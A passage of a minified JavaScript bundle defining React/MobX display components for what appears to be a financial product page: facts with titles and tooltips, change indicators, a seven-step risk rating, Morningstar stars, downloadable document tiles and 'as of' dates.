e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(0)),c=n(3),l=n(6),p=n(8),f=u(n(191)),d=u(n(192)),y=u(n(193)),h=u(n(194)),v=u(n(195)),g=u(n(196)),m=u(n(197)),b=u(n(198)),O=u(n(199)),I=u(n(40)),_=u(n(54)),E=n(17),M=n(1),C=u(n(200)),j=u(n(206)),w=u(n(216)),T=u(n(220)),P=a(n(32)),N=n(228),x=n(60),A=u(n(232)),D=c.utils.formatter.formatter,S=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=E.FACT_CATEGORY_KEY,n.componentKey=E.FACT_COMPONENT_KEY,n.getValueText=function(e){var t=n.props,r=t.format,o=t.listValueSeparator,i=void 0===o?", ":o,a=n.props.value;return Array.isArray(a)&&(a=a.join(i)),r&&a&&(r.locale=r.locale||e&&e.culture,r.options=r.options||{},a=D(r,a)),s.default.createElement(b.default,null,a)},n}var n;return r(t,e),n=t,t.prototype.tooltip=function(e){var t=this.props.tooltip;if(t){var n=t[e];return n&&s.default.createElement(I.default,o({},n))}},Object.defineProperty(t.prototype,"blankDataOptions",{get:function(){var e=this.props.blankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"N/A"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"hasTitle",{get:function(){var e=this.props,t=e.title,n=e.subtitle;return!c.utils.typeChecks.isNullOrEmpty(t)||!c.utils.typeChecks.isNullOrEmpty(n)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"hasValue",{get:function(){return x.factHasValue(this.props)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"title",{get:function(){var e=this.props.title,t=void 0===e?"":e;return s.default.createElement(v.default,null,s.default.createElement(P.default,null,t),this.tooltip("title"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"subtitle",{get:function(){var e=this.props.subtitle,t=void 0===e?"":e;return s.default.createElement(g.default,null,"string"===typeof t?s.default.createElement(P.default,null,t):s.default.createElement(N.AsOfDate,o({},t)),this.tooltip("subtitle"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"placeholder",{get:function(){var e=this.blankDataOptions.placeholder;return s.default.createElement(O.default,null,s.default.createElement(P.default,null,e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"changeIndicatorValue",{get:function(){var e=this.props.changeIndicatorProps;return s.default.createElement(C.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"riskRatingValue",{get:function(){var e=this.props.riskRatingProps;return s.default.createElement(j.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"morningstarRatingValue",{get:function(){var e=this.props.morningstarRatingProps;return s.default.createElement(w.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"appAsset",{get:function(){var e=this.props.appAssetProps;return s.default.createElement(_.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"documentTilesValue",{get:function(){var e=this.props,t=e.documentTilesProps,n=e.onDocumentClick;return s.default.createElement(T.default,o({},t,{onDocumentClick:n}))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"groupedListValue",{get:function(){var e=this.props.groupedListProps;if(e&&e.items&&Array.isArray(e.items))return s.default.createElement(A.default,{items:e.items.map(function(e){return s.default.createElement(n,o({},e))})})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isGroupedList",{get:function(){return"grouped-list"===this.props.dataType},enumerable:!0,configurable:!0}),t.prototype.getValue=function(e){var t=this.props.dataType;if(this.hasValue){if("change-indicator"===t)return this.changeIndicatorValue;if("risk-rating"===t)return this.riskRatingValue}return"morningstar-rating"===t?this.morningstarRatingValue:"app-asset"===t?this.appAsset:"document-tiles"===t?this.documentTilesValue:"grouped-list"===t?this.groupedListValue:this.hasValue?this.getValueText(e):this.placeholder},t.prototype.renderValue=function(e){return s.default.createElement(m.default,{"data-has-title":this.hasTitle,"data-has-grouped-list":this.isGroupedList},this.getValue(e),this.tooltip("value"))},t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.hide,o=this.blankDataOptions.showBlank;if(!this.hasValue&&!o||r)return null;var i=this.isGroupedList?d.default:s.Fragment;return s.default.createElement(f.default,{className:n},s.default.createElement(P.TranslationContext.Consumer,null,function(t){return s.default.createElement(i,null,e.hasTitle&&s.default.createElement(h.default,null,e.title,e.subtitle),e.isGroupedList&&s.default.createElement(y.default,null,e.renderValue(t)),!e.isGroupedList&&e.renderValue(t))}))},i([M.computed],t.prototype,"blankDataOptions",null),i([M.computed],t.prototype,"hasTitle",null),i([M.computed],t.prototype,"hasValue",null),i([M.computed],t.prototype,"title",null),i([M.computed],t.prototype,"subtitle",null),i([M.computed],t.prototype,"placeholder",null),i([M.computed],t.prototype,"changeIndicatorValue",null),i([M.computed],t.prototype,"riskRatingValue",null),i([M.computed],t.prototype,"morningstarRatingValue",null),i([M.computed],t.prototype,"appAsset",null),i([M.computed],t.prototype,"documentTilesValue",null),i([M.computed],t.prototype,"groupedListValue",null),i([M.computed],t.prototype,"isGroupedList",null),t=n=i([l.observer],t)}(p.ComponentBase);t.Fact=S,t.default=p.InjectedStyledComponent(S,E.FACT_CATEGORY_KEY,E.FACT_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("section",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["groupWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["groupListWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["titleWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["subtitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["value"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(17),a=n(2);t.default=a.InjectedStyledComponent(function(e){var t=e.className,n=e.children,r=void 0===n?"":n;return o.default.createElement("div",{className:t,dangerouslySetInnerHTML:{__html:r}})},i.FACT_CATEGORY_KEY,i.FACT_COMPONENT_KEY,["valueText"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["valuePlaceholder"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(3),s=n(6),c=n(8),l=i(n(201)),p=i(n(202)),f=i(n(203)),d=i(n(204)),y=i(n(205)),h=n(1),v=n(26),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=v.CHANGE_INDICATOR_CATEGORY_KEY,n.componentKey=v.CHANGE_INDICATOR_COMPONENT_KEY,n.getFormattedValue=function(e,t){var r=n.props,o=r.format,i=r.formatPlaceholder;return u.utils.typeChecks.isNullOrEmpty(o)||t&&!i?e:u.utils.replacePlaceholders({value:e},o)},n}return r(t,e),Object.defineProperty(t.prototype,"iconPosition",{get:function(){var e=this.props.icon;if("zero"===this.direction)return"none";var t=Object.assign({show:!0,position:"right"},e);return t.show&&t.position},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"direction",{get:function(){var e=this.props,t=e.directionValue,n=e.value,r=t||(void 0===n?0:n);return"string"===typeof r&&(r=r.replace(",","").replace(" ","").replace(String.fromCharCode(160),"").replace(String.fromCharCode(8722),"-"),r=parseFloat(r)),r>0?"up":r<0?"down":"zero"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e="down"===this.direction?"overview.changeIndicator.changeDownIcon":"overview.changeIndicator.changeUpIcon";return a.default.createElement(p.default,{asset:e})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){var e=this.props,t=e.value,n=void 0===t?0:t,r=e.placeholder,o=void 0===r?0:r,i=this.direction;if("zero"!==i){var u="up"===i?f.default:d.default,s=this.getFormattedValue(n);return a.default.createElement(u,null,s)}var c=this.getFormattedValue(o,!0);return a.default.createElement(y.default,null,c)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e},"left"===this.iconPosition&&this.icon,this.value,"right"===this.iconPosition&&this.icon)},o([h.computed],t.prototype,"iconPosition",null),o([h.computed],t.prototype,"direction",null),o([h.computed],t.prototype,"icon",null),o([h.computed],t.prototype,"value",null),t=o([s.observer],t)}(c.ComponentBase);t.ChangeIndicator=g,t.default=c.InjectedStyledComponent(g,v.CHANGE_INDICATOR_CATEGORY_KEY,v.CHANGE_INDICATOR_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("section",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(26),i=n(2),a=r(n(41));t.default=i.InjectedStyledComponent(a.default,o.CHANGE_INDICATOR_CATEGORY_KEY,o.CHANGE_INDICATOR_COMPONENT_KEY,["icon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["valueUp"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["valueDown"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["placeholder"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=i(n(0)),s=n(6),c=n(8),l=a(n(33)),p=a(n(207)),f=a(n(208)),d=a(n(209)),y=a(n(210)),h=a(n(211)),v=a(n(212)),g=a(n(213)),m=a(n(214)),b=a(n(215)),O=n(18),I=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=O.RISK_RATING_CATEGORY_KEY,n.componentKey=O.RISK_RATING_COMPONENT_KEY,n.renderTopLabels=function(){var e=n.props.labels;return e&&e.top?u.default.createElement(b.default,null,n.renderLabelsChildren(e.top)):null},n.renderBottomLabels=function(){var e=n.props.labels;return e&&e.bottom?u.default.createElement(d.default,null,n.renderLabelsChildren(e.bottom)):null},n.renderLabelsChildren=function(e){var t=e.left,n=e.right;return u.default.createElement(u.Fragment,null,u.default.createElement(h.default,null,u.default.createElement(y.default,null,u.default.createElement(l.default,null,t||""))),u.default.createElement(m.default,null,u.default.createElement(y.default,null,u.default.createElement(l.default,null,n||""))))},n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.count,r=void 0===n?7:n,o=e.value,i=(e.labels,Array(r).fill(""));return u.default.createElement(p.default,{className:t},this.renderTopLabels(),u.default.createElement(v.default,null,i.map(function(e,t){var n=t+1,r=o===n?f.default:g.default;return u.default.createElement(r,{key:n},n)})),this.renderBottomLabels())},t.defaultProps={count:7,value:0},t=o([s.observer],t)}(c.ComponentBase);t.RiskRating=I,t.default=c.InjectedStyledComponent(I,O.RISK_RATING_CATEGORY_KEY,O.RISK_RATING_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("section",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["activeRatingBox"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["bottomLabels"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("label",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["label"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["leftLabel"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["ratings"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["ratingBox"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["rightLabel"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["topLabels"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(6),s=n(1),c=n(8),l=i(n(217)),p=i(n(218)),f=i(n(219)),d=n(36),y=i(n(33)),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.MORNING_STAR_CATEGORY_KEY,n.componentKey=d.MORNING_STAR_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"morningStars",{get:function(){var e=this.props.morningStarRating,t=this.props.noRatingPlaceholderText;if(!e)return t?a.default.createElement(y.default,null,t):null;e>5&&(e=5);for(var n=[],r=0;r<e;r++)n.push(a.default.createElement(f.default,{key:"star_"+r},a.default.createElement(p.default,null)));return n},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e},this.morningStars)},o([s.computed],t.prototype,"morningStars",null),t=o([u.observer],t)}(c.ComponentBase);t.MorningStar=h,t.default=c.InjectedStyledComponent(h,d.MORNING_STAR_CATEGORY_KEY,d.MORNING_STAR_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.MORNING_STAR_CATEGORY_KEY,r.MORNING_STAR_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(36),a=n(2);t.default=a.InjectedStyledComponent(function(){return o.default.createElement("svg",{viewBox:"0 0 1024 1024"},o.default.createElement("path",{d:"M540.312 0l-111.753 350.685-436.534-3.507 352.719 256-160.644 420.822 356.212-259.507 324.781 227.945-129.214-389.26 352.719-256-436.534 3.507-111.753-350.685z"}))},i.MORNING_STAR_CATEGORY_KEY,i.MORNING_STAR_COMPONENT_KEY,["morningStarIcon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("div",r.MORNING_STAR_CATEGORY_KEY,r.MORNING_STAR_COMPONENT_KEY,["morningStarIconWrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(221));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(0)),s=n(6),c=n(8),l=a(n(222)),p=n(59),f=a(n(223)),d=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.DOCUMENT_TILES_CATEGORY_KEY,n.componentKey=p.DOCUMENT_TILES_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.tiles,r=void 0===n?[]:n,i=e.onDocumentClick;return u.default.createElement(l.default,{className:t},r.map(function(e,t){return!e.onClick&&i&&(e.onClick=i),u.default.createElement(f.default,o({key:"documentTile"+t},e))}))},t=i([s.observer],t)}(c.ComponentBase);t.DocumentTiles=d,t.default=c.InjectedStyledComponent(d,p.DOCUMENT_TILES_CATEGORY_KEY,p.DOCUMENT_TILES_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(59),o=n(2);t.default=o.InjectedStyledComponent("section",r.DOCUMENT_TILES_CATEGORY_KEY,r.DOCUMENT_TILES_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(224));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},u=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(n(0)),l=n(1),p=n(6),f=n(8),d=s(n(225)),y=s(n(226)),h=s(n(33)),v=s(n(227)),g=n(43),m=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.DOCUMENT_TILE_CATEGORY_KEY,n.componentKey=g.DOCUMENT_TILE_COMPONENT_KEY,n.spinnerAssetKey="file.documentTile.spinner",n.isDownloading=!1,n.handleClick=function(){return a(n,void 0,void 0,function(){var e,t,n,r;return u(this,function(o){switch(o.label){case 0:return e=this.props,t=e.document,n=e.fileName,r=e.onClick,t&&r?(this.isDownloading=!0,[4,r(t,n)]):[3,2];case 1:o.sent(),this.isDownloading=!1,o.label=2;case 2:return[2]}})})},n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.label,r=e.iconPosition,i=void 0===r?"before":r,a=e.iconProps,u=e.iconAssetKey,s=void 0===u?"file.documentTile.icon":u,l=e.useSpinner,p=void 0===l||l,f=this.isDownloading&&p?this.spinnerAssetKey:s,g=c.default.createElement(v.default,o({},a,{asset:f}));return c.default.createElement(d.default,{className:t,onClick:this.handleClick},"before"===i&&g,c.default.createElement(y.default,null,c.default.createElement(h.default,null,n)),"after"===i&&g)},i([l.observable],t.prototype,"isDownloading",void 0),t=i([p.observer],t)}(f.ComponentBase);t.DocumentTile=m,t.default=f.InjectedStyledComponent(m,g.DOCUMENT_TILE_CATEGORY_KEY,g.DOCUMENT_TILE_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(43),o=n(2);t.default=o.InjectedStyledComponent("section",r.DOCUMENT_TILE_CATEGORY_KEY,r.DOCUMENT_TILE_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(43),o=n(2);t.default=o.InjectedStyledComponent("span",r.DOCUMENT_TILE_CATEGORY_KEY,r.DOCUMENT_TILE_COMPONENT_KEY,["label"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(41));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=i(n(0)),s=n(3),c=n(6),l=n(8),p=a(n(229)),f=a(n(230)),d=a(n(231)),y=n(37),h=i(n(32)),v=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=y.AS_OF_DATE_CATEGORY_KEY,n.componentKey=y.AS_OF_DATE_COMPONENT_KEY,n.getDate=function(e){var t=n.props,r=t.formatOverride,o=t.date,i=t.dateFormat,a=void 0===i?"date":i,u=t.placeholderText,c=n.globalConfiguration&&n.globalConfiguration.formats&&n.globalConfiguration.formats[a],l=r||c;return o?l?(l.locale||(l.locale=e&&e.culture),l.options||(l.options={}),s.utils.formatter.formatter(l,o)):o:u},n}return r(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.text,o=t.title,i=t.showBlank,a=void 0===i||i,c=!s.utils.typeChecks.isNullOrEmpty(o);return u.default.createElement(p.default,{className:n},u.default.createElement(h.TranslationContext.Consumer,null,function(t){var n=e.getDate(t);return(a||n)&&u.default.createElement(u.Fragment,null,c&&u.default.createElement(f.default,null,u.default.createElement(h.default,null,o)),u.default.createElement(d.default,null,u.default.createElement(h.default,{placeholders:{date:n}},r)))}))},t.defaultProps={text:"As of {date}"},t=o([c.observer],t)}(l.ComponentBase);t.AsOfDate=v,t.default=l.InjectedStyledComponent(v,y.AS_OF_DATE_CATEGORY_KEY,y.AS_OF_DATE_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 